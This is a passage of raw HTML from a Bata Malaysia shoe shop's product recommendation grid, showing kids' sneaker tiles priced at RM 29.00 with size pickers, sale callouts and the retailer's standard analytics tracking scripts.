https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_4599841 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_4599841"
                data-name="POWER KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4599841">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4599841"
        data-analytics-product-id="521D_2021_4599841"
        href="/my/power-kids-sneakers-521D_064598413705K.html?dwvar_521D__064598413705K_color=BLUE"
        aria-labelledby="brand-521D_2021_4599841 product-521D_2021_4599841-name product-521D_2021_4599841-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4599841-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2021_4599841-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-kids-sneakers-521D_064598413705K.html?dwvar_521D__064598413705K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__064598413705K_color=BLUE&amp;dwvar_521D__064598413705K_size_shoes=050&amp;pid=521D_064598413705K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2021_4599841" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2021_4599841_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_4599841"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4599841"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2021_4599841"
    data-dimension1="521D_064598413705K"
    data-dimension2="4599841"
    data-dimension3="521D_2021_4599841"
    data-price="29.00"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="&lt;p&gt;From the energetic playground to casual outings, the POWER KIDS SNEAKERS are designed to keep up with every step of your child&rsquo;s adventures. Whether they&rsquo;re running, jumping, or exploring, these sneakers deliver comfort and style that young feet will love. Crafted for kids who need durable yet breathable footwear, these shoes are perfect for everyday wear.

Made by POWER, this pair features a soft knit upper that ensures flexibility and a snug fit, complemented by a textile lining for added comfort. The EVA out-sole provides excellent cushioning and shock absorption, keeping little feet supported throughout the day. Available in vibrant colours, these sneakers combine playful design with practical performance, making them an ideal choice for active children.&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064598413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_1319103__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_021311032370K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_1319103'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_1319103", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_1319103">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="c76967971f4ffd7054f04277e1" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_021311032370K.html?dwvar_521D__021311032370K_color=NAVY" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1319103" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cca2ba5/images/tile/1319103_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_1319103 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_1319103"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1319103">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1319103"
        data-analytics-product-id="521D_2024_1319103"
        href="/my/bubblegummers-kids-sneakers-521D_021311032370K.html?dwvar_521D__021311032370K_color=NAVY"
        aria-labelledby="brand-521D_2024_1319103 product-521D_2024_1319103-name product-521D_2024_1319103-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1319103-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_1319103-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021311032370K.html?dwvar_521D__021311032370K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021311032370K_color=NAVY&amp;dwvar_521D__021311032370K_size_shoes=040&amp;pid=521D_021311032370K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2024_1319103" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1319103_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_021311032370K.html?dwvar_521D__021311032370K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021311032370K_color=NAVY&amp;dwvar_521D__021311032370K_size_shoes=080&amp;pid=521D_021311032370K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_1319103" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1319103_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_1319103"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1319103"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_1319103"
    data-dimension1="521D_021311032370K"
    data-dimension2="1319103"
    data-dimension3="521D_2024_1319103"
    data-price="29.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the joy of play with BUBBLEGUMMERS KIDS SNEAKERS! Designed for active youngsters, these sneakers combine vibrant style with comfort. Crafted from durable canvas, they feature a soft textile lining for all-day wear. The PVC out-sole ensures excellent grip and flexibility, making them perfect for adventures. Whether at school or playground, these sneakers are the ultimate choice for little feet that love to explore. Elevate your child's footwear game with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021311032370K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15e2c518/images/tile/1319103_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_8426847__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068428473508M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_8426847'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_8426847", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_8426847">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="9ddef7ec3f80e22cf1d8dd7bc3" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8426847" aria-label="POWER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SANDALS"
        title="POWER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=480 480w"
